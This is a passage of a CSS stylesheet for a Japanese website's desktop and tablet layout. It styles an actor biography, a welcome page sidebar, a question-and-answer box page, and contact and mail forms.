	line-height: 1.5;
}

html.desktop_tablet body.actor #biography dl:last-child {
	padding-bottom: 1.25em;
	border-bottom: 1px solid #d8d5d4;
}

html.desktop_tablet body.actor #biography dt {
	width: 5em;
	float: left;
}
html.desktop_tablet body.actor #biography dd {
	margin-left: 5.5em;
}


/*-------------------- fot Welcome page (english) --------------------*/

html.desktop_tablet article.add_side_col_200px { overflow: hidden; }
html.desktop_tablet article.add_side_col_200px > .main { width: 420px; float: left; }
html.desktop_tablet article.add_side_col_200px > .side { width: 200px; float: right; font-family: Helvetica, Verdana, Tahoma, sans-serif; }
html.desktop_tablet article.add_side_col_200px > .side * { line-height: 1.5; }
html.desktop_tablet article.add_side_col_200px > .side h1 { font-size: 14px; margin: 0.5em 0; }
html.desktop_tablet article.add_side_col_200px > .side section:first-child > h1 { margin-top: 7px; }
html.desktop_tablet article.add_side_col_200px > .side p,
html.desktop_tablet article.add_side_col_200px > .side ul { margin: 1em 0; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet article.add_side_col_200px > .side h1 + * { margin-top: 0 !important; }
html.desktop_tablet article.add_side_col_200px ul.style_none { padding-left: 0; }
html.desktop_tablet article.add_side_col_200px ul.style_none > li { margin: 0 0 12px 0 }
html.desktop_tablet article.add_side_col_200px ul.style_none > li:last-child { margin-bottom: 24px; }
html.desktop_tablet article.add_side_col_200px ul.style_none img { vertical-align: bottom; }


/*-------------------- for q_box page --------------------*/

html.desktop_tablet body.q_box #page_body {
	margin: 0 40px 0 32px;
	padding: 40px 16px 60px 16px;
	background: url("/css/images/narihirabishi_s.png");
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

body.q_box #page_body a:link,
body.q_box #page_body a:visited,
body.q_box #page_body a:active { color: #0099e0; }
body.q_box #page_body a:focus,
body.q_box #page_body a:hover { color: #54c9ff; }

html.desktop_tablet body.q_box #page_body h1.page_title { padding: 0; text-align: center; border-style: none; font-weight: normal; color: #54c9ff; }
html.desktop_tablet body.q_box h1.page_title img { width: auto; height: 65px; }
html.desktop_tablet body.q_box #page_body > .description { text-align: center; margin-bottom: 40px; }

html.desktop_tablet body.q_box .flip_page > li > a:hover {
	background-color: #ffffff;
}

html.desktop_tablet body.q_box #page_body > article > section.question {
	box-sizing: border-box;
	padding: 30px 55px 40px 55px;
	border: solid 1px #dae112;
}

html.desktop_tablet body.q_box #page_body .colgrid_12 .colspan_4 {
	position: relative;
}
html.desktop_tablet body.q_box #page_body .colgrid_12 .col_gutter {
	height: 347px;
	margin-bottom: 16px;
	box-sizing: border-box;
	padding: 4px;
	background: #ffffff;
}

html.desktop_tablet body.q_box #page_body .colgrid_12 article {
	box-sizing: border-box;
	margin: 0;
	height: 100%;
	overflow: hidden;
	padding: 10px 20px 20px 20px;
	border: solid 1px #54c9ff;
}

html.desktop_tablet body.q_box #page_body > article {
	box-sizing: border-box;
	padding: 40px;
	background: #ffffff;
}

html.desktop_tablet body.q_box #page_body > article > section.question *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.q_box #page_body > article > section.question h1 {
	font-size: 16px; font-size: 1.6rem;
}

html.desktop_tablet body.q_box #page_body > article > section.answer {
	box-sizing: border-box;
	margin: 30px 0 0 0;
	padding: 30px 55px 40px 55px;
	border: solid 1px #54c9ff;
}

html.desktop_tablet body.q_box #page_body > article > section.answer p {
	line-height: 2.0;
}

html.desktop_tablet body.q_box #page_body > article > section.answer .signature {
	margin-right: 1em;
	text-align: right;
}

html.desktop_tablet body.q_box #page_body > article > section.answer + .update { font-size: 12px; font-size: 1.2rem; text-align: right; }

html.desktop_tablet body.q_box #page_body > article > *:first-child {
    border-style: none;
    margin-top: 0;
}

html.desktop_tablet body.q_box #page_body .info article {
	border-style: none;
}

html.desktop_tablet body.q_box .colgrid_12 .button_container {
	position: absolute;
	z-index: 2;
	right: 5px;
	bottom: 7px;
	width: 218px;
	text-align: center;
	clear: both;
	list-style: none;
	padding: 64px 0 32px 0;
	/*Other Browser*/
	background: #ffffff;
	/*For Old WebKit*/
	background: -webkit-linear-gradient(
		top,
		rgba(255,255,255,0) 0%,
		rgba(255,255,255,1) 50%
	);
	/*For Modern Browser*/
	background: linear-gradient(
		to bottom,
		rgba(255,255,255,0) 0%,
		rgba(255,255,255,1) 50%
	);
}

html.desktop_tablet body.q_box .colgrid_12 article > h1 {
	padding-top: 60px;
	line-height: 1.75;
	font-size: 13px;
	font-size: 1.3rem; 
	font-weight: 500;
	background: url("/css/images/q_box_q.png") 50% 10px no-repeat;
	background-size: 30px 36px;
	color: #334466;
}

html.desktop_tablet body.q_box .colgrid_12 .info {
	background: transparent !important;
	border: 3px solid #ffffff !important;
}
html.desktop_tablet body.q_box .colgrid_12 .info {}
html.desktop_tablet body.q_box .colgrid_12 .info article h1 { padding: 0; background-image: none; letter-spacing: 4px; font-size: 16px; font-size: 1.6rem; text-align: center; }
/* html.desktop_tablet body.q_box .colgrid_12 .info h1 img { width: 120px; height: auto; } */
html.desktop_tablet body.q_box .colgrid_12 .info p { font-size: 13px; font-size: 1.3rem; }
html.desktop_tablet body.q_box .colgrid_12 .info p.note { line-height: 1.5; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet body.q_box .colgrid_12 .info h2 { margin-bottom: 0; }
html.desktop_tablet body.q_box .colgrid_12 .info ul {}
html.desktop_tablet body.q_box .colgrid_12 .info h2 + ul { margin-top: .5em; }
html.desktop_tablet body.q_box .colgrid_12 .info li { margin-bottom: .5em; }

html.desktop_tablet body.q_box .colgrid_12 .listener { text-align: center; line-height: 1.5; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet body.q_box .colgrid_12 .listener span { display: block; }

html.desktop_tablet body.q_box .button_container .button {
	font-size: 13px; font-size: 1.3rem;
	display: inline-block;
	line-height: 1.25;
	margin: .75em 8px 0 0;
	border-radius: 4px;
}

html.desktop_tablet body.q_box .button_container .button a {
	display: block;
	line-height: 1.25;
	padding: 5px 10px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
	white-space: nowrap;
    transition: background-color 0.2s;
}

body.q_box #page_body .button a {
    border-style: none;
	background-color: #54c9ff;
	color: #ffffff;
	text-decoration: none;
}
body.q_box #page_body .button a:focus,
body.q_box #page_body .button a:hover {
    background-color: #0099e0;
	color: #fff;
}


/*-------------------- for form page --------------------*/

html.desktop_tablet body.form_page form {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.form_page form .note { color: #534741; }
html.desktop_tablet body.form_page form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.form_page #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.form_page #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.form_page form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.form_page form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.form_page form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.form_page form h3:before { content: "■"; }

html.desktop_tablet body.form_page form ol + h2,
html.desktop_tablet body.form_page form ul + h2,
html.desktop_tablet body.form_page form dl + h2,
html.desktop_tablet body.form_page form p + h2 { margin-top: 30px; }

html.desktop_tablet body.form_page form li { margin-bottom: .875em; }

html.desktop_tablet body.form_page dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.form_page dl.compact dt { display: inline-block; }
html.desktop_tablet body.form_page dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.form_page .button_wrapper { text-align: center; }
html.desktop_tablet body.form_page .button > input { font-size: 16px; font-size: 1.6rem; }


html.desktop_tablet body.contact form {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.contact form .note { color: #534741; }
html.desktop_tablet body.contact form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.contact #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.contact #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.contact form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.contact form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.contact form h3:first-of-type { margin-top: 0; }
html.desktop_tablet body.contact form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.contact form h3:before { content: "■"; }

html.desktop_tablet body.contact form ol + h2,
html.desktop_tablet body.contact form ul + h2,
html.desktop_tablet body.contact form dl + h2,
html.desktop_tablet body.contact form p + h2 { margin-top: 30px; }

html.desktop_tablet body.contact form li { margin-bottom: .875em; }

html.desktop_tablet body.contact dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.contact dl.compact dt { display: inline-block; }
html.desktop_tablet body.contact dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.contact .button_wrapper { text-align: center; }
html.desktop_tablet body.contact .button > input { font-size: 16px; font-size: 1.6rem; }


html.desktop_tablet body.q_box_mail #page_body article { margin-top: 0;  }

html.desktop_tablet body.q_box_mail #page_body article > h1 { text-align: center; font-weight: 500; color: #54c9ff; }
html.desktop_tablet body.q_box_mail #page_body article > h2 { text-align: center; font-weight: 500; letter-spacing: 0; color: #54c9ff; }
html.desktop_tablet body.q_box_mail #about_update + p { margin-bottom: 30px; text-align: center; }
html.desktop_tablet body.q_box_mail #about_update + p > a { display: inline-block; margin: 0 10px; }

html.desktop_tablet body.q_box_mail form .note { color: #534741; }
html.desktop_tablet body.q_box_mail form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.q_box_mail #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.q_box_mail #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.q_box_mail form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.q_box_mail form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.q_box_mail form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.q_box_mail form h3:before { content: "■"; }

html.desktop_tablet body.q_box_mail form ol + h2,
html.desktop_tablet body.q_box_mail form ul + h2,
html.desktop_tablet body.q_box_mail form dl + h2,
html.desktop_tablet body.q_box_mail form p + h2 { margin-top: 30px; }

html.desktop_tablet body.q_box_mail form li { margin-bottom: .875em; }

html.desktop_tablet body.q_box_mail dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.q_box_mail dl.compact dt { display: inline-block; }
html.desktop_tablet body.q_box_mail dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.q_box_mail .button_wrapper { text-align: center; }
html.desktop_tablet body.q_box_mail .button > input { font-size: 16px; font-size: 1.6rem; }



